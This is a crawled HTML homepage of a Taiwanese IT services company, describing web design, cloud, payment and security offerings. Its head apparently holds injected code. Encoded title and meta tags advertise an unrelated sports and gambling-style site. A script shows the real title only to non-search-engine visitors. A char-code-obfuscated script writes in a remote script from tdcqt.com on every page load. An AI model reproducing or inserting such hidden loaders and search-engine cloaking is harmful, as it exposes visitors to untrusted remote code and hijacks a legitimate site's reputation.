

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://baoyukeji.net/
body_size: 10773
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#115;&#112;&#111;&#114;&#116;&#115;</title>
<meta name="keywords" content="&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#23448;&#32593;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#20013;&#22269;&#23448;&#32593;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;">
<meta name="description" content="&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#115;&#112;&#111;&#114;&#116;&#115;&#12304;&#120;&#107;&#116;&#121;&#46;&#99;&#111;&#109;&#12305;&#26159;&#19968;&#20010;&#22312;&#20013;&#22269;&#38750;&#24120;&#21463;&#27426;&#36814;&#30340;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#12290;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#36824;&#25552;&#20379;&#20102;&#23089;&#20048;&#28216;&#25103;&#24179;&#21488;&#65292;&#21253;&#25324;&#36275;&#29699;&#12289;&#31726;&#29699;&#12289;&#32593;&#29699;&#12289;&#28216;&#27891;&#31561;&#21508;&#31181;&#20307;&#32946;&#39033;&#30446;&#30340;&#26032;&#38395;&#12289;&#36187;&#20107;&#30452;&#25773;&#21644;&#25968;&#25454;&#20998;&#26512;&#12290;">
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='寶毓科技 - BAOYUKEJI OFFICIAL WEBSITE'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<meta name="author" content="寶毓科技有限公司" />
<meta name="copyright" content="寶毓科技有限公司所有資料未經許可不得轉載" />
<meta name="keywords" content="系統整合,企業形象,官網,設計,智慧型,手機,裝置,雲端,服務,遊戲,娛樂,金流,資訊安全,資安,資訊委外,委外,影音,平台" />
<meta name="description" content="寶毓科技的團隊具備多年的技術整合工作經驗，對市場有獨到見解。憑藉技術能力的知識和創意，我們能滿足客戶的需求，並協助企業增值。回顧我們的發展歷程，曾與多位主要發展商、業主、公共機構、半官方機構合作。不同的領域中，深入了解企業的需求，提出符合企業經營的策略方向，並提供技術上的服務快速解決企業營運上的需求。秉持誠信（Integrity）、服務（Service）、專業（Profession）、創意（Creative）、行動（Action）的理念，服務客戶群。" />
<meta itemprop="name" content="寶毓科技 - BAOYUKEJI OFFICIAL WEBSITE">
<meta itemprop="description" content="寶毓科技的團隊具備多年的技術整合工作經驗，對市場有獨到見解。憑藉技術能力的知識和創意，我們能滿足客戶的需求，並協助企業增值。回顧我們的發展歷程，曾與多位主要發展商、業主、公共機構、半官方機構合作。不同的領域中，深入了解企業的需求，提出符合企業經營的策略方向，並提供技術上的服務快速解決企業營運上的需求。秉持誠信（Integrity）、服務（Service）、專業（Profession）、創意（Creative）、行動（Action）的理念，服務客戶群。">
<meta property="og:title" content="寶毓科技 - BAOYUKEJI OFFICIAL WEBSITE" >
<meta property="og:description" content="寶毓科技的團隊具備多年的技術整合工作經驗，對市場有獨到見解。憑藉技術能力的知識和創意，我們能滿足客戶的需求，並協助企業增值。回顧我們的發展歷程，曾與多位主要發展商、業主、公共機構、半官方機構合作。不同的領域中，深入了解企業的需求，提出符合企業經營的策略方向，並提供技術上的服務快速解決企業營運上的需求。秉持誠信（Integrity）、服務（Service）、專業（Profession）、創意（Creative）、行動（Action）的理念，服務客戶群。" >
<meta name="twitter:site" content="@publisher_handle"> 
<meta name="twitter:creator" content="@author_handle"> 
<meta name="twitter:title" content="Page Title"> 
<meta name="twitter:description" content="寶毓科技的團隊具備多年的技術整合工作經驗，對市場有獨到見解。憑藉技術能力的知識和創意，我們能滿足客戶的需求，並協助企業增值。回顧我們的發展歷程，曾與多位主要發展商、業主、公共機構、半官方機構合作。不同的領域中，深入了解企業的需求，提出符合企業經營的策略方向，並提供技術上的服務快速解決企業營運上的需求。秉持誠信（Integrity）、服務（Service）、專業（Profession）、創意（Creative）、行動（Action）的理念，服務客戶群。"> 
<!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
<link rel="stylesheet" href="css/base2.css"/>
<link href="css/jquery.bxslider_index.css" rel="stylesheet" type="text/css" />
<link href="css/jquery.fancybox-1.3.4_2.css" rel="stylesheet" type="text/css" />
<link href="css/slide/settings.css" rel="stylesheet" type="text/css" />
<link rel="shortcut icon" href="images/favicon.ico">
<link rel="apple-touch-icon" href="images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="images/apple-touch-icon-72x72.png">
<link href="css/tabs.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="css/screen3.css"/>
<link rel="apple-touch-icon" sizes="114x114" href="images/apple-touch-icon-114x114.png">
<!--link href="css/font-awesome-4.0.1/css/font-awesome.min.css" rel="stylesheet" type="text/css" /-->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.9/css/all.css" integrity="sha384-5SOiIsAziJl6AWe0HWRKTXlfcSHKmYV4RBF18PPJ173Kzn7jzMyFuTtk8JA7QQG1" crossorigin="anonymous"></link>
<link href="css/menu.css" rel="stylesheet" type="text/css" />
<link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,400,700,600,300' rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'>
<script src="js/slideproject/modernizr.js" type="text/javascript"></script>
<script src="js/jquery-1.10.1.min.js" type="text/javascript"></script>
<script src="js/jquery-migrate-1.2.1.min.js" type="text/javascript"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57631647-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
<body>
<!-- 141.101.76.156 -->
<div id="preloader">
	<div id="status">
		<figure class="figure_top">
			<div class="dot white"></div>
			<div class="dot"></div>
			<div class="dot"></div>
			<div class="dot"></div>
			<div class="dot"></div>
		</figure>
	</div>
</div>
<div id="toplineright"></div>
<div id="toplineleft"></div>
<div class="container-menu">
	<div class="container content-menu">
		<div class="logo">
			<a href="/"><img src="images/logo.png" alt="log" /></a>
		</div>
		<!-- mega menu -->
		<ul id="navmenu" class="poker-mega-menu poker-mega-menu-anim-scale poker-mega-menu-response-to-icons">
			<li class="menu-first-li">
				<a class="link_onepage" href="#toplineright"><i class="fa fa-single fa-home"></i></a>
			</li>
			<li>
				<a href="#"><i class="fa fa-eye"></i>Service</a>
				<div class="grid-container3">
					<ul>
						<li><a class="link_onepage" href="#texas"><i class="fa fa-check"></i>Main Service</a></li>
						<li><a class="link_onepage" href="#game"><i class="fa fa-check"></i>Other Service</a></li>
					</ul>
				</div>
			</li>
			<li aria-haspopup="true">
				<a class="link_onepage" href="#section-3"><i class="fa fa-star"></i>About us</a>
			</li>
			<li><a class="link_onepage" href="#section-6"><i class="fa fa-single fa-envelope"></i></a></li>
									<li aria-haspopup="true" class="right last">
				<a href="#"><i class="fa fa-sign-in-alt"></i>Login</a>
				<div class="grid-container4">
					<form id="f1" method="post" action="https://baoyukeji.net/">
						<fieldset>
							<section><label class="input"><i class="fa fa-append fa-user"></i><input type="text" placeholder="Login" id="username" name="username"></label></section>
							<section><label class="input"><i class="fa fa-append fa-lock"></i><input type="password" placeholder="Password" id="password" name="password"></label></section>
							<button type="submit" class="button" id="s1">Login</button>
							<button type="button" class="button" id="b1" style="background-color:#2833c5">Register</button>
							<br>
							<button type="button" class="button" style="background-color:#29d420" id="line">Line Login</button>
							<br>
							<button type="button" class="button" style="background-color:#2833c5" id="facebook">FaceBook Login</button>
						</fieldset>
					</form>
				</div>
			</li>
								</ul>
	</div>
</div> 
<!-- Slider -->
<div id="section-1">
	<div class="slidePoint" id="slide0" data-slide="1" data-stellar-background-ratio="0.5">
		<div class="padding_slide1">
			<div class="clearfix">
				<div class="slide-contentfull">
					<div class="fullwidthbanner-container">					
						<div class="fullwidthbanner">
							<ul>
								<li data-transition="fade" data-slotamount="10" data-thumb="#"> 										
									<img src="images/slides/1.jpg" alt=""/>		
									<div class="caption lfl small_text img-arleft" data-x="-60" data-y="150" data-speed="600" data-start="1600" data-easing="easeOutExpo"><img src="images/slides/power.png" alt=""/></div>							
									<div class="caption lfl small_text img-arleft" data-x="-40" data-y="210" data-speed="900" data-start="1300" data-easing="easeOutExpo"><img src="images/rb.png" alt=""/></div>
									<div class="caption lft medium_black" data-x="70" data-y="190" data-speed="400" data-start="1000" data-easing="easeOutExpo"><p class="blackbold">RESPONSIVE</p></div>
									<div class="caption fade medium_black" data-x="70" data-y="300" data-speed="600" data-start="1500" data-easing="easeInOutElastic"><p>TOUCH SWIPE NAVIGATION</p></div>
									<div class="caption sfb small_text" data-x="80" data-y="390" data-speed="1200" data-start="2400" data-easing="easeOutExpo"><img src="images/ipad1.png" alt=""/></div> 
									<div class="caption sfb small_text" data-x="180" data-y="510" data-speed="1200" data-start="3400" data-easing="easeOutExpo"><img src="images/hand.png" alt=""/></div>
									<div class="caption sfr small_text" data-x="410" data-y="350" data-speed="900" data-start="2500" data-easing="easeOutExpo"><img src="images/slides/line1.png" alt=""/></div>
									<div class="caption sfr small_text_desc" data-x="530" data-y="350" data-speed="900" data-start="2500" data-easing="easeOutExpo">
										<p>企業形象官網設計</p> 
										<p>跨平台系統整合建置</p>
									</div>
									<div class="caption fade" data-x="580" data-y="450" data-speed="2000" data-start="3300" data-easing="easeInOutElastic"><img class="guarantee" src="images/guarantee.png" alt="guarantee"/></div>
								</li>
								<li data-transition="slideright" data-slotamount="6" data-thumb="#"> 
									<img src="images/slides/2.jpg" alt=""/>			         
									<div class="caption sfb medium_text" data-x="40" data-y="420" data-speed="1200" data-start="2400" data-easing="easeOutExpo"><p>RWD響應式設計</p></div> 
									<div class="caption sfb medium_text" data-x="40" data-y="470" data-speed="1200" data-start="2600" data-easing="easeOutExpo"><p>虛擬主機代管</p></div> 
									<div class="caption sfb medium_text" data-x="40" data-y="520" data-speed="1200" data-start="2800" data-easing="easeOutExpo"><p>備援資料安全性</p></div>   
									<div class="caption sfr small_text imgimac" data-x="440" data-y="320" data-speed="500" data-start="1200" data-easing="easeOutExpo"><img src="images/imac.png" alt=""/></div>  
									<div class="caption sfr small_text imgipad" data-x="420" data-y="430" data-speed="600" data-start="1800" data-easing="easeOutExpo"><img src="images/ipad.png" alt=""/></div>  
									<div class="caption lft medium_black" data-x="40" data-y="150" data-speed="400" data-start="2800" data-easing="easeOutExpo"><p class="blackbold">Your Official web site </p></div>
									<div class="caption lft medium_black" data-x="40" data-y="255" data-speed="600" data-start="3000" data-easing="easeOutExpo"><p>Business solution</p></div>	
								</li>
								<li id="money" data-transition="slideright" data-slotamount="6" data-thumb="#"> 
									<img src="images/slides/3.jpg" alt=""/>		         
									<div class="caption sfb small_text" data-x="100" data-y="420" data-speed="1200" data-start="2400" data-easing="easeOutExpo"><img src="images/banner1-man.png" alt=""/></div>   
									<div class="caption lft medium_black" data-x="70" data-y="150" data-speed="400" data-start="2800" data-easing="easeOutExpo"><p class="blackbold">Dreams and aims</p></div>
									<div class="caption lft medium_black" data-x="70" data-y="255" data-speed="600" data-start="3000" data-easing="easeOutExpo"><p>產品資訊整合解決方案找我們就對了</p></div>    
									<div class="caption lfl small_text" data-x="150" data-y="320" data-speed="900" data-start="1400" data-easing="easeOutExpo"><img src="images/slides/rb.png" alt=""/></div>
									<div class="caption lfl small_text" data-x="-20" data-y="500" data-speed="900" data-start="1200" data-easing="easeOutExpo"><img src="images/slides/ru.png" alt=""/></div>
									<div class="caption lfr small_text" data-x="600" data-y="320" data-speed="900" data-start="1400" data-easing="easeOutExpo"><img src="images/slides/lb.png" alt=""/></div>
									<div class="caption lfr small_text" data-x="800" data-y="500" data-speed="900" data-start="1200" data-easing="easeOutExpo"><img src="images/slides/lu.png" alt=""/></div>
									<div class="caption lfl small_text" data-x="110" data-y="270" data-speed="900" data-start="1600" data-easing="easeOutExpo"><img src="images/slides/b.png" alt=""/></div>
									<div class="caption lfl small_text" data-x="-70" data-y="570" data-speed="900" data-start="1500" data-easing="easeOutExpo"><img src="images/slides/a.png" alt=""/></div>
									<div class="caption lfr small_text" data-x="620" data-y="270" data-speed="900" data-start="1600" data-easing="easeOutExpo"><img src="images/slides/a.png" alt=""/></div>
									<div class="caption lfr small_text" data-x="840" data-y="570" data-speed="900" data-start="1500" data-easing="easeOutExpo"><img src="images/slides/c.png" alt=""/></div>                                  
								</li>
							</ul>		
							<div class="tp-bannertimer"></div>												
						</div>					
					</div>    
				</div>
				<div class="clear"></div>
			</div>
		</div>
	</div>
</div>
<div class="clear"></div> 
<!-- Content Part - Main Servic -->
<div id="section-holdem" class="programinfo">
	<div class="container">
		<div id="texas" class="two_third_contact lastcolumn">
			<div id="blockTitle1" class="block_title">
				<h2>主要服務內容<span class="secondtxt"></span></h2>
				<div class="g-hr type_short"><span class="g-hr-h"><i class="fa fa-dot-circle-o"></i></span></div>
				<h3 class="subtitle_poker">不同的領域中，深入了解企業的需求，提出符合企業經營的策略方向，並提供技術上的服務快速解決企業營運上的需求。</h3>
			</div>
			<p>寶毓科技的團隊具備多年的工作經驗，對市場有獨到見解。憑藉技術能力的知識和創意，我們能滿足客戶的需求，並協助企業增值。回顧我們的發展歷程，曾與多位主要發展商、業主、公共機構、半官方機構合作。</p>
		</div>
	</div>
	<div class="container texas-space">
		<div class="grid_item content-item hidden fadeInUp">
			<!--img class="img_holdem" src="images/design_multitouch.jpg" alt="" /-->
		</div>
		<div class="clear"></div>
		<!-- tabs -->
		<div class="more">
			<ul class="ca-menu">
				<li>
					<a href="#">
						<div class="img-content"><img class="ca-icon" src="images/com_item/2.jpg" alt="" /></div>
						<div class="clear"></div>
						<div class="ca-content">
							<h2 class="ca-main">企業官網/Official Site</h2>
							<p>我們採用RWD響應式網頁設計，跨平台自動偵測使用者上網的裝置尺寸，給使用者最佳瀏覽畫面。 / We use RWD-responsive web design, cross-platform automatically detects the size of the user's Internet device, giving users the best view of the screen.</p>
						</div>
					</a>
				</li>
				<li>
					<a href="#">
						<div class="img-content"><img class="ca-icon" src="images/com_item/1.jpg" alt="" /></div>
						<div class="clear"></div>
						<div class="ca-content">
							<h2 class="ca-main">智慧型裝置/Smart Device</h2>
							<p>我們在不同的載具上，透過科技來導入生活應用。不論在何處，隨時可以接收即時的資訊，立即決定。 / We are on different devices, through the application of science and technology to import life. No matter where you are, ready to receive real-time information, the decision immediately.</p>
						</div>
					</a>
				</li>
				<li>
					<a href="#">
						<div class="img-content"><img class="ca-icon" src="images/com_item/3.jpg" alt="" /></div>
						<div class="clear"></div>
						<div class="ca-content">
							<h2 class="ca-main">雲端服務/Cloud Services</h2>
							<p>我們在雲端服務，提供安全穩定的機房和主機代管。在IaaS, PaaS, SaaS的客戶安心在市場推廣產品。 / Our cloud services to provide security and stability of the IDC and hosting. Confidence in the market to promote their products in IaaS, PaaS, SaaS customers.</p>
						</div>
					</a>
				</li>
				<li>
					<a href="#">
						<div class="img-content"><img class="ca-icon" src="images/com_item/4.jpg" alt="" /></div>
						<div class="ca-content">
							<h2 class="ca-main">遊戲娛樂/Game Entertainment</h2>
							<p>我們在遊戲娛樂，提供認證的授權產品，多達700款。提供合法的經營業者，在市場上更有競爭力。 / We in games and entertainment, to provide certified licensed products, have 700 kind product. Provide legitimate business operators in the market more competitive.</p>
						</div>
					</a>
				</li>
			</ul>
		</div>
		<div class="clear"></div>
	</div>
</div>
<section id="top_banner" class="paralax1">
	<div class="quote-icon"><img src="images/logo_icon.png" alt="" /></div>
	<article>
		<div class="container img_arrow">
			<div class="one_third_banner holdem_banner">
				<!--a href="../farm">
					<img class="img_holdem" src="images/ad/1.jpg" alt="快樂農夫分享銷售直送服務計畫" />
				</a-->
			</div>
			<div class="one_third_banner holdem_banner">
				<!--a href="http://ad.carnews.com/ad.php?s=6133&act=clicks&to=http%3A%2F%2Fadcount.medialand.com.tw%2Findex.asp%3FTPC%3DLEXUS_201611_IS%26amp%3BPTL%3DCARNEWS%26amp%3BBNR%3D350x200_in%26amp%3BCONTENT%3D1121" target="_blank">
					<img class="img_holdem" src="images/ad/2.jpg" alt="" />
				</a-->
			</div>
			<div class="one_third_banner holdem_banner last">
				<!--a href="http://ad.carnews.com/ad.php?s=6117&act=clicks&to=https%3A%2F%2Fwww.abccar.com.tw%2Fvaluation%3Futm_source%3Dcarnews%26amp%3Butm_medium%3Dbanner%26amp%3Butm_campaign%3D201611" target="_blank">
					<img class="img_holdem" src="images/ad/1.jpg" alt="" />
				</a-->
			</div>
		</div>
	</article>
	<div class="parallax"></div>
</section>
<!-- Content Part - Other Service -->
<div id="game" class="programinfo">
	<div class="container">
		<div id="texas" class="two_third_contact lastcolumn">
			<div id="blockTitle2" class="block_title">
				<h2>其它服務內容<span class="secondtxt"></span></h2>
				<div class="g-hr type_short"><span class="g-hr-h"><i class="fa fa-dot-circle-o"></i></span></div>
				<h3 class="subtitle_poker">不同的領域中，深入了解企業的需求，提出符合企業經營的策略方向，並提供技術上的服務快速解決企業營運上的需求。</h3>
			</div>
			<p>寶毓科技的團隊具備多年的工作經驗，對市場有獨到見解。憑藉技術能力的知識和創意，我們能滿足客戶的需求，並協助企業增值。回顧我們的發展歷程，曾與多位主要發展商、業主、公共機構、半官方機構合作。</p>
		</div>
	</div>
	<div class="container texas-space">
		<div class="grid_item content-item hidden fadeInUp">
		</div>
		<div class="clear"></div>
		<!-- tabs -->
		<div class="more">
			<ul class="ca-menu">
				<li>
					<a href="http://pay.baoyukeji.net">
						<div class="img-content"><img class="ca-icon" src="images/com_item/5.jpg" alt="" /></div>
						<div class="clear"></div>
						<div class="ca-content">
							<h2 class="ca-main">金流服務/Financial Services</h2>
							<p>多元的線上金流收付款項解決方案，讓提供有價內容網站者可以專心經營，讓消費者可以隨意使用自己覺得便利的付款方式。/ Multi-line payment solution for online payments, so that those who provide valuable content site can concentrate on business, so that consumers can feel free to use their convenient payment method.</p>
						</div>
					</a>
				</li>
				<li>
					<a href="#">
						<div class="img-content"><img class="ca-icon" src="images/com_item/6.jpg" alt="" /></div>
						<div class="clear"></div>
						<div class="ca-content">
							<h2 class="ca-main">資訊安全/Information Security</h2>
							<p>協助評估弱點掃描，防毒防駭防漏洞，建立企業資訊安全政策。 / Assist in assessing vulnerability scans, anti-virus and anti-virus vulnerabilities, and establishing enterprise information security policies.</p>
						</div>
					</a>
				</li>
				<li>
					<a href="#">
						<div class="img-content"><img class="ca-icon" src="images/com_item/7.jpg" alt="" /></div>
						<div class="clear"></div>
						<div class="ca-content">
							<h2 class="ca-main">資訊委外/Information Outsourcing</h2>
							<p>將企業內資訊及資安方面事務交付專業廠商處理，企業可專注於提升核心事務和本業專注度，以較低成本獲得專業級服務，進一步提升公司經營模式。/ The enterprise information and security aspects of the transaction to deal with professional firms, enterprises can focus on enhancing the core business and the industry focus, at a lower cost access to professional-grade services to further enhance the company's business model.</p>
						</div>
					</a>
				</li>
				<li>
					<a href="#">
						<div class="img-content"><img class="ca-icon" src="images/com_item/8.jpg" alt="" /></div>
						<div class="ca-content">
							<h2 class="ca-main">影音平台/Video Platform</h2>
							<p>無論是網播，點播視頻點播，節目廣播等音視頻業務，針對需求和應用，專業技術和規劃，打造專屬視頻平台。 / Whether it is a webcast, on-demand VOD, program broadcast and other audio and video services, in response to the needs and applications, professional technology and planning to create the exclusive video platform</p>
						</div>
					</a>
				</li>
			</ul>
		</div>
		<div class="clear"></div>
	</div>
</div>
<!-- Tournament Table Intro -->

<section id="tournaments">
	<div class="quote-icon"><img src="images/logo_icon.png" alt="" /></div>
	<div class="parallax">
		<article class="clearfix">
			<div class="container">
				<section>
					<article id="blockTitle6">
						<!--h2 class="section_title_white">我們的產品<span class="secondtxt"></span></h2-->
					</article>
				</section>
				<br/>
				<section id="calendartable">
					<!--img class="img_holdem" src="images/game/1.jpg" alt="" />
					<img class="img_holdem" src="images/game/2.jpg" alt="" />
					<img class="img_holdem" src="images/game/3.png" alt="" /-->
				</section>
			</div>
		</article>
	</div>
</section>
<!-- Content Part - Club -->
<div id="section-3" class="club">
	<div class="container gallery">
		<section>
			<article id="blockTitle4" class="block_title">
				<h2>關於我們<span class="secondtxt"></span></h2>
				<div class="g-hr type_short"><span class="g-hr-h"><i class="fa fa-bookmark-o"></i></span></div>
				<p>公司於2014年12月成立。</p>
				<p>寶毓科技的團隊具備多年的技術整合工作經驗，對市場有獨到見解。憑藉技術能力的知識和創意，我們能滿足客戶的需求，並協助企業增值。回顧我們的發展歷程，曾與多位主要發展商、業主、公共機構、半官方機構合作。</p>
				<p>不同的領域中，深入了解企業的需求，提出符合企業經營的策略方向，並提供技術上的服務快速解決企業營運上的需求。</p>
				<p>秉持誠信（Integrity）、服務（Service）、專業（Profession）、創意（Creative）、行動（Action）的理念，服務客戶群。</p>
				<div class="clear"></div>
			</article>
		</section>
	</div>
</div>
<!-- Content Part - Events -->
<div id="services">
	<section id="events">
		<div class="parallax">
			<article class="clearfix">
				<div class="container services-our">
					<h2 class="section_title_white">我們的理念<span class="secondtxt"></span></h2>
					<div class="one_fifth">   	
						<div class="box">
							<div class="image">
								<div>
									<i class="fa fa-credit-card"></i>
									<h4 class="nocaps">誠信</h4>
								</div>
							</div>
							<div class="text">
								<div><h4 class="nocaps">誠信</h4> 商業誠信是商德之魂，因此眾多客戶成為合作伙伴，在市場上共同經營為目標。</div>
							</div>
						</div>
					</div>
					<div class="one_fifth">
						<div class="box">
							<div class="image">
								<div>
									<i class="fa fa-cloud"></i>
									<h4 class="nocaps">服務</h4>
								</div>
							</div>
							<div class="text">
								<div><h4 class="nocaps">服務</h4> 提高顧客現實的（售後的）滿意程度，還要提高預期的（售前的）滿意程度。</div>
							</div>
						</div>
					</div>
					<div class="one_fifth">   	
						<div class="box">
							<div class="image">
								<div>
									<i class="fa fa-briefcase"></i>
									<h4 class="nocaps">專業</h4>
								</div>
							</div>
							<div class="text">
								<div><h4 class="nocaps">專業</h4> 以專業的角度提供各類技術顧問與服務，完成雙方合作項目。</div>
							</div>
						</div>
					</div>
					<div class="one_fifth">
						<div class="box">
							<div class="image">
								<div>
									<i class="fa fa-coffee"></i>
									<h4 class="nocaps">創意</h4>
								</div>
							</div>
							<div class="text">
								<div><h4 class="nocaps">創意</h4> 在現行機制中提出實用的點子、構想或原型和獨特且具差異化的產品或營運模型。</div>
							</div>
						</div>
					</div>
					<div class="one_fifth last">
						<div class="box">
							<div class="image">
								<div>
									<i class="fa fa-bolt"></i>
									<h4 class="nocaps">行動</h4>
								</div>
							</div>
							<div class="text">
								<div><h4 class="nocaps">行動</h4> 所謂行動指的是執行力，貫徹雙方合作目標，完成預定目標的實際操作能力。</div>
							</div>
						</div>
					</div>
				</div> 
			</article>
		</div>
	</section>
</div>
<!-- Content Part - Gallery -->

<section id="testimonial">
	<div class="container">
		<h2 class="section_title_white">我們的客戶<span class="secondtxt"></span></h2>
		<hr class="separator2"/>
		<section class="sponsors">
			<article id="sponsorpoker">
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/1.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/2.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/3.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/4.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/5.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor lastcolumn"> <a href="#"><img class="" src="images/brand/6.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/7.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/8.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/9.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/10.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/11.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor lastcolumn"> <a href="#"><img class="" src="images/brand/12.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/13.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/14.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/15.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/16.jpg" alt="" /></a> </div>
				<div class="one_sixth_sponsor"> <a href="#"><img class="" src="images/brand/17.jpg" alt="" /></a> </div>
			</article>
		</section>
	</div>
</section>
<!-- Contact -->
<div id="section-6">
	<div class="contactinfo">
		<div class="content-contact">
			<div class="container">
				<div class="two_third_contact ctn_social">
					<section class="social_align">         
						<ul class="socials fr">
							<li><a href="javascript: void(window.open('http://line.me/R/msg/text/?'.concat(encodeURIComponent(location.href)) ));"><i class="fab fa-line"></i></a></li>
							<li><a href="javascript: void(window.open('http://www.facebook.com/share.php?u='.concat(encodeURIComponent(location.href)) ));"><i class="fab fa-facebook-f fa-facebook"></i></a></li>
							<li><a href="javascript: void(window.open('https://plus.google.com/share?url='.concat(encodeURIComponent(location.href)), '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'));"><i class="fab fa-google-plus-g fa-google-plus"></i></a></li>
							<li><a href="javascript: void(window.open('http://twitter.com/home/?status='.concat(encodeURIComponent(document.title)) .concat(' ') .concat(encodeURIComponent(location.href))));"><i class="fab fa-twitter"></i></a></li>
